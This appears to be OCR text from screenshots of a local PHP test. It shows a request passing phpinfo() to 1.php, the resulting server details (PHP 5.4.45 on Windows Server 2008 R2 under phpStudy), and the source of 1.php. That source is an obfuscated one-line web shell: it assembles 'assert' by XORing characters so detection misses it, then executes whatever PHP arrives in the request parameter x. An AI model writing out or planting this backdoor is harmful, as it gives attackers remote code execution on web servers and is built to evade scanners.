 phpinfo()
127.0.0.1/1.php?x=phpinfo();
Notice: Use of undefined constant x - assumed 'x' in C:\phpStudy\WWW\1.php on line 3
PHP Version 5.4.45
php
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
(none)
C:\phpStudy\WWW\1.php - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S)
B I U A BR ¶ H
1 <?php
2 $a= ("!"^"@").'ssert';
3 $a($_REQUEST[x]);
4 ?>